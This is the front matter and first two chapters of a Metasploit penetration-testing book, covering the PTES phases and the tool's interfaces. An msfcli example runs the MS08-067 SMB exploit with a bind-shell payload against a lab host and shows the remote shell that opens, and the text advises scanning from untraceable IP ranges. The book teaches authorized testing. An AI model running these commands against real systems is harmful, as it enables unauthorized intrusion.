explaining how they play into the overall structure of a successful
penetration testing process. Experienced penetration testers will benefit
from the discussion of the methodology, which is based on the recently
codified Penetration Test Execution Standard. Readers who are new to the
field will be presented with a wealth of information not only about how to
get started but also why those steps matter and what they mean in the bigger
picture.
This book focuses on the Metasploit Framework. This open source platform
provides a consistent, reliable library of constantly updated exploits and
offers a complete development environment for building new tools and
automating every aspect of a penetration test. Metasploit Express and
Metasploit Pro, the commercial siblings of the Framework, are also
represented in this book. These products provide a different perspective on
how to conduct and automate large-scale penetration tests.
The Metasploit Framework is an infamously volatile project; the code base
is updated dozens of times every day by a core group of developers and
submissions from hundreds of community contributors. Writing a book
about the Framework is a masochistic endeavor; by the time that a given
chapter has been proofread, the content may already be out of date. The
authors took on the Herculean task of writing this book in such a way that
the content will still be applicable by the time it reaches its readers.
The Metasploit team has been involved with this book to make sure that
changes to the code are accurately reflected and that the final result is as
close to zero-day coverage of the Metasploit Framework as is humanly
possible. We can state with full confidence that it is the best guide to the
Metasploit Frame-work available today, and it will likely remain so for a
long time. We hope you find this book valuable in your work and an
excellent reference in your trials ahead.
HD Moore
Founder, The Metasploit Project
Preface
The Metasploit Framework has long been one of the tools most widely used
by information security professionals, but for a long time little
documentation existed aside from the source code itself or comments on
blogs. That situation changed significantly when Offensive-Security
developed its online course, Metasploit Unleashed. Shortly after the course
went live, No Starch Press contacted us about the possibly of creating a
book to expand on our work with Metasploit Unleashed.
This book is designed to teach you the ins and outs of Metasploit and how
to use the Framework to its fullest. Our coverage is selective—we won’t
cover every single flag or exploit—but we give you the foundation you’ll
need to understand and use Metasploit now and in future versions.
When we began writing this book, we had in mind a comment by HD
Moore, developer of the Metasploit Framework. In a conversation with HD
about the development of our Metasploit Unleashed course, one of us said
to him, “I hope the course comes out good.” To this offhand comment, HD
merely replied, “Then make sure it is good.” And that’s just what we’ve
attempted to do with this book.
As a group, we are experienced penetration testers who use Metasploit daily
to circumvent security controls, bypass protections, and attack systems
methodically. We wrote this book with the intention of helping our readers
become competent penetration testers. HD’s drive and focus on quality is
apparent within the Metasploit Framework, and we have tried to match
those characteristics in this book. We leave it up to you to judge how well
we have lived up to that standard.
Acknowledgments
We would like to thank a number of people, beginning with the folks whose
hard work provides the community with an invaluable tool. Special thanks
to the Metasploit Team: HD Moore, James Lee, David D. Rude II, Tod
Beardsley, Jonathan Cran, Stephen Fewer, Joshua Drake, Mario Ceballos,
Ramon Valle,
Patrick Webster, Efrain Torres, Alexandre Maloteaux, Wei Chen, Steve
Tornio, Nathan Keltner, Chris Gates, Carlos Perez, Matt Weeks, and
Raphael Mudge. Also an extra thanks to Carlos Perez for his assistance in
writing portions of the Meterpreter scripting chapter.
Many thanks to Scott White, technical reviewer for this book, for being
awesome.
Thanks to Offensive-Security for bringing us all together. The OffensiveSecurity trademark phrase “Try Harder” alternately inspires and tortures us
(ryujin is evil).
We have many other members of the information security community to
thank, but there are too many to list and the odds of missing someone are
high. So thank you to our friends in the security community; hugs from all
of us.
A very special thanks to the whole crew at No Starch Press for their
immeasurable effort. Bill, Alison, Travis, and Tyler, it has been a pleasure
working with you and everyone else behind the scenes at No Starch Press!
Finally, a big thank you to our families. We are all married and half of us
have children. We spend far too long wearing down the plastic on our
keyboards and not enough time with them. To our families, thanks for your
understanding; we will make it up to you—as soon as we update this next
line of code, or find the source of this memory corruption, or finish this svn
update, or get this next fuzzer run setup, or . . .
Special Thanks
Dave (Twitter: @dave_rel1k): I dedicate my work on this book to my
loving wife Erin, who tolerated late nights of me hammering away at the
keyboard. To my three children who keep me young and old at the same
time. To my father, Jim; my mother, Janna; and my stepmother, Deb, for
being there for me and making me what I am today. Thanks to Jim, Dookie,
and Muts for their hard work on the book and for being great friends! To
my good friends at Offensive-Security; Chris “Logan” Hadnagy; my
brother, Shawn Sullivan; and my team at Diebold. To my good friend HD
Moore, whose dedication to the security industry is an inspiration to us all.
To all my friends in life, and to Scott Angelo for giving me an opportunity
and believing in me. Lastly, to God, without whom none of this would be
possible.
Devon (@dookie2000ca): For my beautiful and tolerant wife, who not
only supports but encourages my mania. You are my inspiration and
motivation; without you by my side in these pursuits, I would never get
anywhere. To my co-authors, thank you for having faith in a newcomer and
welcoming me as one of your own. Lastly, an especially big thank you to
Mati for not only getting this merry band together but for giving me a
chance.
Muts (@backtracklinux): A special thanks to the co-authors of this
book, whose time and dedication to it is truly inspiring. I count Jim, Devon,
and Dave as great friends and colleagues in the security field.
Jim (@_Elwood_): Thanks to Matteo, Chris “Logan,” and the entire
Offensive-Security crew. Also a big thanks to Robert, Matt, Chris, and my
co-workers at StrikeForce. And to my wonderful wife Melissa: The book
you hold in your hands is proof that I was not just avoiding housework all
the time. And to Jake and Joe, please don’t tell Mom that I am just playing
games with you when I tell her I am working. You three are the Pack-aPunch to my life. And finally to my co-authors Mati, Devon, and Dave:
Thanks for letting me put my name on this book—I really was just avoiding
housework.
Introduction
Imagine that sometime in the not-so-distant future an attacker decides to
attack a multinational company’s digital assets, targeting hundreds of
millions of dollars worth of intellectual property buried behind millions of
dollars in infrastructure. Naturally, the attacker begins by firing up the latest
version of Metasploit.
After exploring the target’s perimeter, he finds a soft spot and begins a
methodical series of attacks, but even after he’s compromised nearly every
aspect of the network, the fun has only just begun. He maneuvers through
systems, identifying core, critical business components that keep the
company running. With a single keystroke, he could help himself to
millions of company dollars and compromise all their sensitive data.
Congratulations on a job well done—you’ve shown true business impact,
and now it’s time to write the report. Oddly enough, today’s penetration
testers often find themselves in the role of a fictitious adversary like the one
described above, performing legal attacks at the request of companies that
need high levels of security. Welcome to the world of penetration testing
and the future of security.
Why Do a Penetration Test?
Companies invest millions of dollars in security programs to protect critical
infrastructures, identify chinks in the armor, and prevent serious data
breaches. A penetration test is one of the most effective ways to identify
systemic weaknesses and deficiencies in these programs. By attempting to
circumvent security controls and bypass security mechanisms, a penetration
tester is able to identify ways in which a hacker might be able to
compromise an organization’s security and damage the organization as a
whole.
As you read through this book, remember that you’re not necessarily
targeting one system or multiple systems. Your goal is to show, in a safe and
controlled manner, how an attacker might be able to cause serious harm to
an organization and impact its ability to, among other things, generate
revenue, maintain its reputation, and protect its customers.
Why Metasploit?
Metasploit isn’t just a tool; it’s an entire framework that provides the
infrastructure needed to automate mundane, routine, and complex tasks.
This allows you to concentrate on the unique or specialized aspects of
penetration testing and on identifying flaws within your information
security program.
As you progress through the chapters in this book and establish a wellrounded methodology, you will begin to see the many ways in which
Metasploit can be used in your penetration tests. Metasploit allows you to
easily build attack vectors to augment its exploits, payloads, encoders, and
more in order to create and execute more advanced attacks. At various
points in this book we explain several third-party tools—including some
written by the authors of this book—that build on the Metasploit
Framework. Our goal is to get you comfortable with the Framework, show
you some advanced attacks, and ensure that you can apply these techniques
responsibly. We hope you enjoy reading this book as much as we enjoyed
creating it. Let the fun and games begin.
A Brief History of Metasploit
Metasploit was originally developed and conceived by HD Moore while he
was employed by a security firm. When HD realized that he was spending
most of his time validating and sanitizing public exploit code, he began to
create a flexible and maintainable framework for the creation and
development of exploits. He released his first edition of the Perl-based
Metasploit in October 2003 with a total of 11 exploits.
With the help of Spoonm, HD released a total rewrite of the project,
Metasploit 2.0, in April 2004. This version included 19 exploits and over 27
payloads. Shortly after this release, Matt Miller (Skape) joined the
Metasploit development team, and as the project gained popularity, the
Metasploit Framework received heavy backing from the information
security community and quickly became a necessary tool for penetration
testing and exploitation.
Following a complete rewrite in the Ruby programming language, the
Metasploit team released Metasploit 3.0 in 2007. The migration of the
Framework from Perl to Ruby took 18 months and resulted in over 150,000
lines of new code. With the 3.0 release, Metasploit saw widespread
adoption in the security community and a big increase in user contributions.
In fall 2009, Metasploit was acquired by Rapid7, a leader in the
vulnerability-scanning field, which allowed HD to build a team to focus
solely on the development of the Metasploit Framework. Since the
acquisition, updates have occurred more rapidly than anyone could have
imagined. Rapid7 released two commercial products based on the
Metasploit Framework: Metasploit Express and Metasploit Pro. Metasploit
Express is a lighter version of the Metasploit Framework with a GUI and
additional functionality, including reporting, among other useful features.
Metasploit Pro is an expanded version of Metasploit Express that touts
collaboration and group penetration testing and such features as a one-click
virtual private network (VPN) tunnel and much more.
About This Book
This book is designed to teach you everything from the fundamentals of the
Framework to advanced techniques in exploitation. Our goal is to provide a
useful tutorial for the beginner and a reference for practitioners. However,
we won’t always hold your hand. Programming knowledge is a definite
advantage in the penetration testing field, and many of the examples in this
book will use either the Ruby or Python programming language. Still, while
we suggest that you learn a language like Ruby or Python to aid in
advanced exploitation and customization of attacks, programming
knowledge is not required.
As you grow more comfortable with Metasploit, you will notice that the
Framework is frequently updated with new features, exploits, and attacks.
This book was developed with the knowledge that Metasploit is continually
changing and that no printed book is likely to be able to keep pace with this
rapid development. Therefore, we focus on the fundamentals, because once
you understand how Metasploit works you will be able to ramp up quickly
with updates to the Framework.
What’s in the Book?
How can this book help you to get started or take your skills to the next
level? Each chapter is designed to build on the previous one and to help you
build your skills as a penetration tester from the ground up.
Chapter 1, establishes the methodologies around penetration testing.
Chapter 2, is your introduction to the various tools within the Metasploit
Framework.
Chapter 3, shows you ways to leverage Metasploit in the reconnaissance
phase of a penetration test.
Chapter 4, walks you through identifying vulnerabilities and leveraging
vulnerability scanning technology.
Chapter 5, throws you into exploitation.
Chapter 6, walks you through the Swiss Army knife of post exploitation:
Meterpreter.
Chapter 7, focuses on the underlying concepts of antivirus evasion
techniques.
Chapter 8, covers client-side exploitation and browser bugs.
Chapter 9, walks you through auxiliary modules.
Chapter 10, is your guide to leveraging the Social-Engineer Toolkit in
social-engineering attacks.
Chapter 11, offers a complete run down on Fast-Track, an automated
penetration testing framework.
Chapter 12, shows you how to leverage Karmetasploit for wireless
attacks.
Chapter 13, teaches you how to build your own exploitation module.
Chapter 14, covers fuzzing and creating exploit modules out of buffer
overflows.
Chapter 15, is an in-depth look at how to port existing exploits into a
Metasploit-based module.
Chapter 16, shows you how to create your own Meterpreter scripts.
Chapter 17, pulls everything together as it walks you through a
simulated penetration test.
A Note on Ethics
Our goal in writing this book is to help you to improve your skills as a
penetration tester. As a penetration tester, you will be bypassing security
measures; that’s simply part of the job. When you do, keep the following in
mind:
Don’t be malicious.
Don’t be stupid.
Don’t attack targets without written permission.
Consider the consequences of your actions.
If you do things illegally, you can be caught and put in jail!
Neither the authors of this book nor No Starch Press, its publisher,
condones or encourages the misuse of the penetration testing techniques
discussed herein. Our goal is to make you smarter, not to help you to get
into trouble, because we won’t be there to get you out.
Chapter 1. The Absolute Basics of
Penetration Testing
Penetration testing is a way for you to simulate the methods that an attacker
might use to circumvent security controls and gain access to an
organization’s systems. Penetration testing is more than running scanners
and automated tools and then writing a report. And you won’t become an
expert penetration tester overnight; it takes years of practice and real-world
experience to become proficient.
Currently, there is a shift in the way people regard and define penetration
testing within the security industry. The Penetration Testing Execution
Standard (PTES) is redefining the penetration test in ways that will affect
both new and experienced penetration testers, and it has been adopted by
several leading members of the security community. Its charter is to define
and raise awareness about what a true penetration test means by
establishing a baseline of fundamental principles required to conduct a
penetration test. If you’re new to penetration testing or unfamiliar with
PTES, visit http://www.pentest-standard.org/ to learn more about it.
The Phases of the PTES
PTES phases are designed to define a penetration test and assure the client
organization that a standardized level of effort will be expended in a
penetration test by anyone conducting this type of assessment. The standard
is divided into seven categories with different levels of effort required for
each, depending on the organization under attack.
Pre-engagement Interactions
Pre-engagement interactions typically occur when you discuss the scope
and terms of the penetration test with your client. It is critical during preengagement that you convey the goals of the engagement. This stage also
serves as your opportunity to educate your customer about what is to be
expected from a thorough, full-scope penetration test—one without
restrictions regarding what can and will be tested during the engagement.
Intelligence Gathering
In the intelligence gathering phase, you will gather any information you can
about the organization you are attacking by using social-media networks,
Google hacking, footprinting the target, and so on. One of the most
important skills a penetration tester can have is the ability to learn about a
target, including how it behaves, how it operates, and how it ultimately can
be attacked. The information that you gather about your target will give you
valuable insight into the types of security controls in place.
During intelligence gathering, you attempt to identify what protection
mechanisms are in place at the target by slowly starting to probe its
systems. For example, an organization will often only allow traffic on a
certain subset of ports on externally facing devices, and if you query the
organization on anything other than a whitelisted port, you will be blocked.
It is generally a good idea to test this blocking behavior by initially probing
from an expendable IP address that you are willing to have blocked or
detected. The same holds true when you’re testing web applications, where,
after a certain threshold, the web application firewalls will block you from
making further requests.
To remain undetected during these sorts of tests, you can perform your
initial scans from IP address ranges that can’t be linked back to you and
your team. Typically, organizations with an external presence on the
Internet experience attacks every day, and your initial probing will likely be
an undetected part of the background noise.
NOTE
In some cases, it might make sense to run very noisy scans from an entirely different IP range
other than the one you will be using for the main attack. This will help you determine how well
the organization responds to the tools you are using.
Threat Modeling
Threat modeling uses the information you acquired in the intelligencegathering phase to identify any existing vulnerabilities on a target system.
When performing threat modeling, you will determine the most effective
attack method, the type of information you are after, and how the
organization might be attacked. Threat modeling involves looking at an
organization as an adversary and attempting to exploit weaknesses as an
attacker would.
Vulnerability Analysis
Having identified the most viable attack methods, you need to consider how
you will access the target. During vulnerability analysis, you combine the
information that you’ve learned from the prior phases and use it to
understand what attacks might be viable. Among other things, vulnerability
analysis takes into account port and vulnerability scans, data gathered by
banner grabbing, and information collected during intelligence gathering.
Exploitation
Exploitation is probably one of the most glamorous parts of a penetration
test, yet it is often done with brute force rather than with precision. An
exploit should be performed only when you know almost beyond a shadow
of a doubt that a particular exploit will be successful. Of course, unforeseen
protective measures might be in place on the target that prevent a particular
exploit from working—but before you trigger a vulnerability, you should
know that the system is vulnerable. Blindly firing off a mass onslaught of
exploits and praying for a shell isn’t productive; it is noisy and provides
little if any value to you as a penetration tester or to your client. Do your
homework first, and then launch well-researched exploits that are likely to
succeed.
Post Exploitation
The post exploitation phase begins after you have compromised one or
more systems—but you’re not even close to being done yet.
Post exploitation is a critical component in any penetration test. This is
where you differentiate yourself from the average, run-of-the-mill hacker
and actually provide valuable information and intelligence from your
penetration test. Post exploitation targets specific systems, identifies critical
infrastructure, and targets information or data that the company values most
and that it has attempted to secure. When you exploit one system after
another, you are trying to demonstrate attacks that would have the greatest
business impact.
When attacking systems in post exploitation, you should take the time to
determine what the various systems do and their different user roles. For
example, suppose you compromise a domain infrastructure system and
you’re running as an enterprise administrator or have domain
administrative-level rights. You might be king of the domain, but what
about the systems that communicate with Active Directory? What about the
main financial application that is used to pay employees? Could you
compromise that system, and then, on the next pay cycle, have it route all
the money out of the company to an offshore account? How about the
target’s intellectual property?
Suppose, for example, that your client is a large software development shop
that ships custom-coded applications to customers for use in manufacturing
environments. Can you backdoor their source code and essentially
compromise all of their customers? What would that do to harm their brand
credibility?
Post exploitation is one of those tricky scenarios in which you must take the
time to learn what information is available to you and then use that
information to your benefit. An attacker would generally spend a significant
amount of time in a compromised system doing the same. Think like a
malicious attacker—be creative, adapt quickly, and rely on your wits
instead of automated tools.
Reporting
Reporting is by far the most important element of a penetration test. You
will use reports to communicate what you did, how you did it, and, most
important, how the organization should fix the vulnerabilities discovered
during the penetration test.
When performing a penetration test, you’re working from an attacker’s
point of view, something that organizations rarely see. The information you
obtain during a test is vital to the success of the organization’s information
security program and in stopping future attacks. As you compile and report
your findings, think about how the organization can use your findings to
raise awareness, remediate the issues discovered, and improve overall
security rather than just patch the technical vulnerabilities.
At a minimum, divide your report into an executive summary, executive
presentation, and technical findings. The technical findings will be used by
the client to remediate security holes, but this is also where the value lies in
a penetration test. For example, if you find a SQL injection vulnerability in
the client’s web-based applications, you might recommend that your client
sanitize all user input, leverage parameterized SQL queries, run SQL as a
limited user account, and turn on custom error messages.
After the client implements your recommendations and fixes the one
specific SQL injection vulnerability, are they really protected from SQL
injection? No. An underlying problem likely caused the SQL injection
vulnerability in the first place, such as a failure to ensure that third-party
applications are secure. Those will need to be fixed as well.
Types of Penetration Tests
Now that you have a basic understanding of the seven PTES categories,
let’s examine the two main types of penetration tests: overt and covert. An
overt pen test, or “white hat” test, occurs with the organization’s full
knowledge; covert tests are designed to simulate the actions of an unknown
and unannounced attacker. Both tests offer advantages and disadvantages.
Overt Penetration Testing
Using overt penetration testing, you work with the organization to identify
potential security threats, and the organization’s IT or security team shows
you the organization’s systems. The one main benefit of an overt test is that
you have access to insider knowledge and can launch attacks without fear
of being blocked. A potential downside to overt testing is that overt tests
might not effectively test the client’s incident response program or identify
how well the security program detects certain attacks. When time is limited
and certain PTES steps such as intelligence gathering are out of scope, an
overt test may be your best option.
Covert Penetration Testing
Unlike overt testing, sanctioned covert penetration testing is designed to
simulate the actions of an attacker and is performed without the knowledge
of most of the organization. Covert tests are performed to test the internal
security team’s ability to detect and respond to an attack.
Covert tests can be costly and time consuming, and they require more skill
than overt tests. In the eyes of penetration testers in the security industry,
the covert scenario is often preferred because it most closely simulates a
true attack. Covert attacks rely on your ability to gain information by
reconnaissance. Therefore, as a covert tester, you will typically not attempt
to find a large number of vulnerabilities in a target but will simply attempt
to find the easiest way to gain access to a system, undetected.
Vulnerability Scanners
Vulnerability scanners are automated tools used to identify security flaws
affecting a given system or application. Vulnerability scanners typically
work by fingerprinting a target’s operating system (that is, identifying the
version and type) as well as any services that are running. Once you have
fingerprinted the target’s operating system, you use the vulnerability
scanner to execute specific checks to determine whether vulnerabilities
exist. Of course, these checks are only as good as their creators, and, as
with any fully automated solution, they can sometimes miss or misrepresent
vulnerabilities on a system.
Most modern vulnerability scanners do an amazing job of minimizing false
positives, and many organizations use them to identify out-of-date systems
or potential new exposures that might be exploited by attackers.
Vulnerability scanners play a very important role in penetration testing,
especially in the case of overt testing, which allows you to launch multiple
attacks without having to worry about avoiding detection. The wealth of
knowledge gleaned from vulnerability scanners can be invaluable, but
beware of relying on them too heavily. The beauty of a penetration test is
that it can’t be automated, and attacking systems successfully requires that
you have knowledge and skills. In most cases, when you become a skilled
penetration tester, you will rarely use a vulnerability scanner but will rely
on your knowledge and expertise to compromise a system.
Pulling It All Together
If you’re new to penetration testing or haven’t really adopted a formal
methodology, study the PTES. As with any experiment, when performing a
penetration test, ensure that you have a refined and adaptable process that is
also repeatable. As a penetration tester, you need to ensure that your
intelligence gathering and vulnerability analysis are as expert as possible, to
give you an advantage in adapting to scenarios as they present themselves.
Chapter 2. Metasploit Basics
When you encounter the Metasploit Framework (MSF) for the first time,
you might be overwhelmed by its many interfaces, options, utilities,
variables, and modules. In this chapter, we’ll focus on the basics that will
help you make sense of the big picture. We’ll review some basic penetration
testing terminology and then briefly cover the various user interfaces that
Metasploit has to offer. Metasploit itself is free, open source software, with
many contributors in the security community, but two commercial
Metasploit versions are also available.
When first using Metasploit, it’s important not to get hung up on that
newest exploit; instead, focus on how Metasploit functions and what
commands you used to make the exploit possible.
Terminology
Throughout this book, we’ll use various terms that first bear some
explanation. The majority of the following basic terms are defined in the
context of Metasploit, but they are generally the same throughout the
security industry.
Exploit
An exploit is the means by which an attacker, or pen tester for that matter,
takes advantage of a flaw within a system, an application, or a service. An
attacker uses an exploit to attack a system in a way that results in a
particular desired outcome that the developer never intended. Common
exploits include buffer overflows, web application vulnerabilities (such as
SQL injection), and configuration errors.
Payload
A payload is code that we want the system to execute and that is to be
selected and delivered by the Framework. For example, a reverse shell is a
payload that creates a connection from the target machine back to the
attacker as a Windows command prompt (see Chapter 5), whereas a bind
shell is a payload that “binds” a command prompt to a listening port on the
target machine, which the attacker can then connect. A payload could also
be something as simple as a few commands to be executed on the target
operating system.
Shellcode
Shellcode is a set of instructions used as a payload when exploitation
occurs. Shellcode is typically written in assembly language. In most cases, a
command shell or a Meterpreter shell will be provided after the series of
instructions have been performed by the target machine, hence the name.
Module
A module in the context of this book is a piece of software that can be used
by the Metasploit Framework. At times, you may require the use of an
exploit module, a software component that conducts the attack. Other times,
an auxiliary module may be required to perform an action such as scanning
or system enumeration. These interchangeable modules are the core of what
makes the Framework so powerful.
Listener
A listener is a component within Metasploit that waits for an incoming
connection of some sort. For example, after the target machine has been
exploited, it may call the attacking machine over the Internet. The listener
handles that connection, waiting on the attacking machine to be contacted
by the exploited system.
Metasploit Interfaces
Metasploit offers more than one interface to its underlying functionality,
including console, command line, and graphical interfaces. In addition to
these interfaces, utilities provide direct access to functions that are normally
internal to the Metasploit Framework. These utilities can be invaluable for
exploit development and situations for which you do not need the flexibility
of the entire Framework.
MSFconsole
Msfconsole is by far the most popular part of the Metasploit Framework,
and for good reason. It is one of the most flexible, feature-rich, and wellsupported tools within the Framework. Msfconsole provides a handy all-inone interface to almost every option and setting available in the Framework;
it’s like a one-stop shop for all of your exploitation dreams. You can use
msfconsole to do everything, including launching an exploit, loading
auxiliary modules, performing enumeration, creating listeners, or running
mass exploitation against an entire network.
Although the Metasploit Framework is constantly changing, a subset of
commands remain relatively constant. By mastering the basics of
msfconsole, you will be able to keep up with any changes. To illustrate the
importance of learning msfconsole, it will be used in nearly every chapter
of the book.
Starting MSFconsole
To launch msfconsole, enter
msfconsole
at the command line:
root@bt:/# cd /opt/framework3/msf3/
root@bt:/opt/framework/msf3# msfconsole
< metasploit >
-----------\
,__,
\
(oo)____
(__)
)\
||--|| *
msf >
To access msfconsole’s help files, enter
help
followed by the command
which you are interested in. In the next example, we are looking for help for
the command
connect,
which allows us to communicate with a host. The
resulting documentation lists usage, a description of the tool, and the
various option flags.
msf > help connect
We’ll explore MSFConsole in greater depth in the chapters that follow.
MSFcli
Msfcli and msfconsole take very different approaches to providing access to
the Framework. Where msfconsole provides an interactive way to access all
features in a user-friendly manner, msfcli puts the priority on scripting and
interpretability with other console-based tools. Instead of providing a
unique interpreter to the Framework, msfcli runs directly from the
command line, which allows you to redirect output from other tools into
msfcli and direct msfcli output to other command-line tools. Msfcli also
supports the launching of exploits and auxiliary modules, and it can be
convenient when testing modules or developing new exploits for the
Framework. It is a fantastic tool for unique exploitation when you know
exactly which exploit and options you need. It is less forgiving than
msfconsole, but it offers some basic help (including usage and a list of
modes) with the command
msfcli -h,
as shown here:
root@bt:/opt/framework3/msf3# msfcli -h
Usage: /opt/framework3/msf3/msfcli <exploit_name> <option=value>
[mode]
=================================================================
=============
Mode
Description
----
---------------
(H)elp
You're looking at it, baby!
(S)ummary
Show information about this module
(O)ptions
Show available options for this module
(A)dvanced
Show available advanced options for this module
(I)DS Evasion
Show available ids evasion options for this
module
(P)ayloads
Show available payloads for this module
(T)argets
Show available targets for this exploit module
(AC)tions
Show available actions for this auxiliary
module
(C)heck
Run the check routine of the selected module
(E)xecute
Execute the selected module
root@bt:/opt/framework3/msf3#
Sample Usage
Let’s take a look at how you might use msfcli. Don’t worry about the
details; these examples are intended to give you a sense of how you might
work with this interface.
When you are first learning Metasploit or whenever you get stuck, you can
see the options available in a module by appending the letter
O
to the end of
the string at whichever point you are stuck. For example, in the following
listing, we use the
O
to see the options available for the ms08_067_netapi
module:
root@bt:/# msfcli windows/smb/ms08_067_netapi O
[*] Please wait while we load the module tree...
Name
Current Setting
Required
Description
----
---------------
--------
-----------
RHOST
0.0.0.0
yes
The target address
RPORT
445
yes
Set the SMB service port
SMBPIPE
BROWSER
yes
The pipe name to use
(BROWSER, SRVSVC)
You can see that the module requires three options:
SMPIPE.
RHOST, RPORT,
and
Now, by adding a P, we can check for available payloads:
root@bt:/# msfcli windows/smb/ms08_067_netapi RHOST=192.168.1.155
P
[*] Please wait while we load the module tree...
Compatible payloads
===================
Name
Description
----
-----------
generic/debug_trap
Generate a debug trap
in the target process
generic/shell_bind_tcp
Listen for a connection
and spawn a command shell
Having set all the required options for our exploit and selecting a payload,
we can run our exploit by passing the letter
E
to the end of the msfcli
argument string, as shown here:
root@bt:/# msfcli windows/smb/ms08_067_netapi
RHOST=192.168.1.155 PAYLOAD=windows/shell/bind_tcp E
[*] Please wait while we load the module tree...
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Triggering the vulnerability...
[*] Sending stage (240 bytes)
[*] Command shell session 1 opened (192.168.1.101:46025 ->
192.168.1.155:4444)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
We’re successful, because we have received a Windows command prompt
from the remote system.

Armitage
The armitage component of Metasploit is a fully interactive graphical user
interface created by Raphael Mudge. This interface is highly impressive,
feature rich, and available for free. We won’t be covering armitage in depth,
but it is definitely worth mentioning as something to explore. Our goal is to
teach the ins and outs of Metasploit, and the GUI is awesome once you
understand how the Framework actually operates.
Running Armitage
To launch armitage, run the command
armitage.
During startup, select
Start MSF, which will allow armitage to connect to your Metasploit
instance.
root@bt:/opt/framework3/msf3# armitage
After armitage is running, simply click a menu to perform a particular
attack or access other Metasploit functionality. For example, Figure 2-1
shows the browser (client-side) exploits.
Figure 2-1. The armitage’s browser exploit menu
Metasploit Utilities
Having covered Metasploit’s three main interfaces, it’s time to cover a few
utilities. Metasploit’s utilities are direct interfaces to particular features of
the Framework that can be useful in specific situations, especially in exploit
development. We will cover some of the more approachable utilities here
and introduce additional ones throughout the book.
